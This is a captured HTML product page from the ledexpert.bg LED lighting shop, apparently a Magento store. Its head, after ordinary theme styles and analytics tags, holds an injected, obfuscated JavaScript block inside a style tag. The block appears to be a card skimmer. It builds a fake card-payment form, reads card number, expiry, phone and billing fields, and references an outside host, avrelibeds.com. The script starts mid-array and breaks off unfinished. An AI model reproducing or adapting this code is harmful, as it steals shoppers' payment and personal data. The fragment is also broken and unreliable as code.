

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledexpert.bg/index.php?route=product/product&path=20_36&product_id=93
body_size: 39757
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fledexpert.bg\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fledexpert.bg\u002Fstatic\u002Fversion1716836965\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ledexpert"/>
<meta name="description" content="Welcome to our online LED lighting store, where you&#039;ll find a wide range of LED products for your home, office, or business. Explore our selection of LED bulbs, lamps, fixtures, and accessories, all designed to be energy-efficient and eco-friendly. We offer high-quality LED solutions for any lighting need. Shop now and enjoy bright and efficient LED illumination!"/>
<meta name="keywords" content="LED lighting, LED bulbs, LED lamps, Online LED shop, LED lights, Energy-saving LED products, LED flashlights, LED strips, LED projects, LED home lighting, LED office lighting, Eco friendly LED products, LED decorative lighting, LED floodlights, LED crystal lamps"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ledexpert</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_RokanBase/css/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_RokanBase/css/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/css/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/css/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_QuickviewProduct/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/css/print.css" />
<script    src="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/requirejs/require.js"></script>
<script    src="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/mage/requirejs/mixins.js"></script>
<script    src="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://ledexpert.bg/media/favicon/stores/4/ledexpertIco.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ledexpert.bg/media/favicon/stores/4/ledexpertIco.jpg" />
<style>
.account-link-header {
display:none !important;
}
.mobile-bottom-link{
display:none !important;
}

.banner-home{
min-height: 680px;
}

@media only screen and (max-width: 1180px) {
.banner-home{
min-height: 460px;
}

  .logo{
height: 50px
}
}

@media only screen and (max-width: 880px) {
.banner-home{
min-height: 290px;
}

  .logo{
height: 50px
}

}

@media only screen and (max-width: 680px) {
.banner-home{
min-height: auto;
}

 .logo{
height: 50px
}

}



.sticky-header  .logo img {
    height: 70px;
}

</style>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KJB84373YC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KJB84373YC');
</script>
<script src="//code.jivosite.com/widget/8tGPEq6cPD" async></script>        
    <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPVQL72K');</script>
    <!-- End Google Tag Manager -->
<link rel="stylesheet" type="text/css" href="https://ledexpert.bg/media/blueskytechco/theme_option/store_ledexpert.min.css?v=1715773657">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
        <link rel="stylesheet" type="text/css" media="all" href="https://ledexpert.bg/static/version1716836965/frontend/bluesky/bluesky_minimog_default/en_US/Blueskytechco_PageBuilderCustom/css/font-satoshi.min.css" />
    <meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    <style>#html-body [data-pb-style=M5UHAWX]{justify-content:center;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:24px;padding-top:114px;padding-bottom:114px}#html-body [data-pb-style=PD0K2VM],#html-body [data-pb-style=TLP9MO6]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TLP9MO6]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=PD0K2VM]{align-self:stretch}#html-body [data-pb-style=WB7BR4N]{display:flex;width:100%}#html-body [data-pb-style=L1PT67K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=YTA1422]{border-style:none}#html-body [data-pb-style=E3U7LQS],#html-body [data-pb-style=Q25W0UR]{max-width:100%;height:auto}#html-body [data-pb-style=NPF3NOU],#html-body [data-pb-style=W5UEIJD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NPF3NOU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=W5UEIJD]{align-self:stretch}#html-body [data-pb-style=ELP0CJ6]{display:flex;width:100%}#html-body [data-pb-style=AYU6322]{justify-content:center;display:flex;flex-direction:column;text-align:center;width:100%;align-self:stretch}#html-body [data-pb-style=AYU6322],#html-body [data-pb-style=UBXQJWE],#html-body [data-pb-style=WSDLHRH]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WSDLHRH]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff;border-style:solid;border-color:#eee;border-width:1px;padding:19px 30px}#html-body [data-pb-style=UBXQJWE]{align-self:stretch}#html-body [data-pb-style=UH1J7VE]{display:flex;width:100%}#html-body [data-pb-style=I6YG6V8],#html-body [data-pb-style=KOMU5UK],#html-body [data-pb-style=W1FGT4M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=I6YG6V8],#html-body [data-pb-style=W1FGT4M]{width:50%;align-self:stretch}#html-body [data-pb-style=KOMU5UK]{background-color:#fff;text-align:center;border-width:1px;margin-top:-1px;margin-bottom:30px}#html-body [data-pb-style=BRYYBRG]{display:none}#html-body [data-pb-style=K3G5PD8],#html-body [data-pb-style=NYBFTHJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K3G5PD8]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff;border-style:solid;border-color:#eee;border-width:1px;padding:19px 30px}#html-body [data-pb-style=NYBFTHJ]{align-self:stretch}#html-body [data-pb-style=OLD0W79]{display:flex;width:100%}#html-body [data-pb-style=F4UKCV9],#html-body [data-pb-style=M06O5FK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=JSCROOW]{display:none}#html-body [data-pb-style=HP2H7OR],#html-body [data-pb-style=KHOGRC2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KHOGRC2]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff;text-align:center;border-style:solid;border-color:#eee;border-width:1px;margin-bottom:30px;padding-left:30px;padding-top:27px;padding-right:30px}#html-body [data-pb-style=HP2H7OR]{display:none;align-self:stretch}#html-body [data-pb-style=D7E9T4H]{display:flex;width:100%}#html-body [data-pb-style=N7ATEPL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:27px;align-self:stretch}#html-body [data-pb-style=R3D4AX6]{margin-bottom:15px;border-style:none}#html-body [data-pb-style=EC8FHXP],#html-body [data-pb-style=NV7RQB2]{max-width:100%;height:auto}#html-body [data-pb-style=QIDSU22]{margin-bottom:5px}#html-body [data-pb-style=H52XI84]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:27px;align-self:stretch}#html-body [data-pb-style=THWWTRR]{margin-bottom:15px;border-style:none}#html-body [data-pb-style=C5I83OQ],#html-body [data-pb-style=S0UVETI]{max-width:100%;height:auto}#html-body [data-pb-style=MMJPWGO]{margin-bottom:5px}#html-body [data-pb-style=UVLQCGP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;margin-bottom:27px;align-self:stretch}#html-body [data-pb-style=AAIJYNS]{margin-bottom:15px;border-style:none}#html-body [data-pb-style=MTQ4U08],#html-body [data-pb-style=N0IXM9Q]{max-width:100%;height:auto}#html-body [data-pb-style=WVI4RFR]{margin-bottom:5px}#html-body [data-pb-style=TY9SXPF]{display:none}#html-body [data-pb-style=BUJ70UT],#html-body [data-pb-style=C9DTXF2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BUJ70UT]{justify-content:flex-start;display:flex;flex-direction:column;margin-left:15px;padding-right:15px}#html-body [data-pb-style=C9DTXF2]{align-self:stretch}#html-body [data-pb-style=L3H4P0B]{display:flex;width:100%}#html-body [data-pb-style=V5MOOYG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;min-height:350px;width:33.3333%;margin-bottom:30px;padding:30px;align-self:stretch}#html-body [data-pb-style=VOQDGNI]{margin-top:-5px;margin-bottom:15px}#html-body [data-pb-style=L4KU86K]{margin-top:-5px}#html-body [data-pb-style=A7ANDY7]{display:inline-block}#html-body [data-pb-style=GY0M844]{text-align:center;border-color:#fff}#html-body [data-pb-style=NE9LI9W]{justify-content:flex-start;display:flex;flex-direction:column;width:66.6667%;margin-bottom:30px;padding-left:0;padding-right:0;align-self:stretch}#html-body [data-pb-style=AEH4W8V],#html-body [data-pb-style=JYAIU2T],#html-body [data-pb-style=NE9LI9W]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JYAIU2T]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff;border-style:solid;border-color:#eee;border-width:1px;padding:19px 30px}#html-body [data-pb-style=AEH4W8V]{display:none;align-self:stretch}#html-body [data-pb-style=DFLBE8O]{display:flex;width:100%}#html-body [data-pb-style=I3UIX8W],#html-body [data-pb-style=OUE8JHJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=JY19KRS]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff;background-position:left top;text-align:center;margin-top:-1px;margin-bottom:30px;padding-top:0}#html-body [data-pb-style=FHJ8MUW],#html-body [data-pb-style=JY19KRS],#html-body [data-pb-style=PVKOGW8]{background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FHJ8MUW]{justify-content:center;display:flex;flex-direction:column;background-position:right center;min-height:243px;padding:40px 45px}#html-body [data-pb-style=PVKOGW8]{background-position:left top;align-self:stretch}#html-body [data-pb-style=LA2EWAT]{display:flex;width:100%}#html-body [data-pb-style=ID00Q2Y]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:center}#html-body [data-pb-style=Q7LWT6U]{display:none;margin-bottom:5px}#html-body [data-pb-style=L1PD3XF]{display:none}#html-body [data-pb-style=FKV6NJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:center}#html-body [data-pb-style=NOEBO06]{display:none}#html-body [data-pb-style=SI3JIJH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:center}#html-body [data-pb-style=TJHX4HU]{display:none}#html-body [data-pb-style=RA62CUW]{display:inline-block}#html-body [data-pb-style=M635VQS]{text-align:center;border-color:#fff}#html-body [data-pb-style=KNBQ4KK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:center}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=M5UHAWX]{display:flex;flex-direction:column;padding-top:90px;padding-bottom:90px}#html-body [data-pb-style=YTA1422]{border-style:none}#html-body [data-pb-style=K3G5PD8],#html-body [data-pb-style=WSDLHRH]{display:flex;flex-direction:column;margin-bottom:0}#html-body [data-pb-style=AAIJYNS],#html-body [data-pb-style=R3D4AX6],#html-body [data-pb-style=THWWTRR]{border-style:none}#html-body [data-pb-style=V5MOOYG]{align-self:stretch}#html-body [data-pb-style=JYAIU2T],#html-body [data-pb-style=V5MOOYG]{display:flex;flex-direction:column;margin-bottom:0}#html-body [data-pb-style=FKV6NJ5],#html-body [data-pb-style=ID00Q2Y]{display:flex;flex-direction:column;margin-bottom:15px;align-self:center} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=M5UHAWX]{display:flex;flex-direction:column;margin-bottom:15px;padding-top:75px;padding-bottom:75px}#html-body [data-pb-style=YTA1422]{border-style:none}#html-body [data-pb-style=K3G5PD8],#html-body [data-pb-style=WSDLHRH]{display:flex;flex-direction:column;padding:15px}#html-body [data-pb-style=KHOGRC2]{display:flex;flex-direction:column;padding-left:15px;padding-right:15px}#html-body [data-pb-style=AAIJYNS],#html-body [data-pb-style=R3D4AX6],#html-body [data-pb-style=THWWTRR]{border-style:none}#html-body [data-pb-style=V5MOOYG]{display:flex;flex-direction:column;min-height:300px;padding-left:15px;align-self:stretch}#html-body [data-pb-style=JYAIU2T]{display:flex;flex-direction:column;padding:15px}#html-body [data-pb-style=FHJ8MUW]{display:flex;flex-direction:column;padding-left:15px;padding-right:15px} }</style><style>#html-body [data-pb-style=IFB9O8D],#html-body [data-pb-style=X4T4JBJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X4T4JBJ]{justify-content:center;display:flex;flex-direction:column;background-color:#f7f7f7;padding-top:60px;padding-bottom:63px}#html-body [data-pb-style=IFB9O8D]{align-self:stretch}#html-body [data-pb-style=NYSJSYJ]{display:flex;width:100%}#html-body [data-pb-style=CU4W6I8],#html-body [data-pb-style=EV61U8Y],#html-body [data-pb-style=JO97MPI]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CU4W6I8],#html-body [data-pb-style=EJG2TU5],#html-body [data-pb-style=EV61U8Y],#html-body [data-pb-style=JO97MPI],#html-body [data-pb-style=SL2I02L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SL2I02L]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#000}#html-body [data-pb-style=EJG2TU5]{align-self:stretch}#html-body [data-pb-style=HV2BTO8]{display:flex;width:100%}#html-body [data-pb-style=EJ79K0T],#html-body [data-pb-style=K5QBAW1],#html-body [data-pb-style=M3EBHVC],#html-body [data-pb-style=VGGBCJG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;width:33.3333%;padding-top:75px;padding-bottom:52px;align-self:stretch}#html-body [data-pb-style=EJ79K0T]{width:30.7692%}#html-body [data-pb-style=TGE747L]{margin-top:15px}#html-body [data-pb-style=PADSA8V]{margin-top:21px;padding-bottom:20px}#html-body [data-pb-style=BI1H3CW],#html-body [data-pb-style=U5TQCD9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U5TQCD9]{justify-content:center;display:flex;flex-direction:column;background-color:#000}#html-body [data-pb-style=BI1H3CW]{align-self:stretch}#html-body [data-pb-style=MTJ7JWD]{display:flex;width:100%}#html-body [data-pb-style=E0KFW8I],#html-body [data-pb-style=J4V3Y28]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;padding:22px 0;align-self:stretch}#html-body [data-pb-style=E0KFW8I]{justify-content:center;text-align:right;align-self:center}#html-body [data-pb-style=VKE3Y4X]{display:none;border-style:none}#html-body [data-pb-style=C8P5V35],#html-body [data-pb-style=R0WIK1W]{max-width:100%;height:auto}@media only screen and (max-width: 1024px) { #html-body [data-pb-style=X4T4JBJ]{display:flex;flex-direction:column;margin-top:40px;padding:20px 0}#html-body [data-pb-style=CU4W6I8],#html-body [data-pb-style=EV61U8Y],#html-body [data-pb-style=JO97MPI]{display:flex;flex-direction:column;margin-bottom:30px;align-self:stretch}#html-body [data-pb-style=SL2I02L]{display:flex;flex-direction:column;padding-top:40px}#html-body [data-pb-style=K5QBAW1],#html-body [data-pb-style=M3EBHVC]{display:flex;flex-direction:column;padding-left:15px;padding-top:15px;padding-bottom:15px;align-self:stretch}#html-body [data-pb-style=EJ79K0T],#html-body [data-pb-style=VGGBCJG]{display:flex;flex-direction:column;padding:15px;align-self:stretch}#html-body [data-pb-style=VKE3Y4X]{border-style:none} }@media only screen and (max-width: 768px) { #html-body [data-pb-style=X4T4JBJ]{display:flex;flex-direction:column;margin-top:30px;padding-bottom:10px}#html-body [data-pb-style=SL2I02L]{display:flex;flex-direction:column;padding-top:30px}#html-body [data-pb-style=K5QBAW1],#html-body [data-pb-style=M3EBHVC],#html-body [data-pb-style=VGGBCJG]{display:flex;flex-direction:column;padding:15px;align-self:stretch}#html-body [data-pb-style=VGGBCJG]{margin-bottom:0}#html-body [data-pb-style=EJ79K0T]{display:flex;flex-direction:column;padding:50px 15px 15px;align-self:stretch}#html-body [data-pb-style=E0KFW8I],#html-body [data-pb-style=J4V3Y28]{display:flex;flex-direction:column;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=J4V3Y28]{margin-bottom:0;align-self:stretch}#html-body [data-pb-style=E0KFW8I]{align-self:center}#html-body [data-pb-style=VKE3Y4X]{border-style:none} }</style><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return 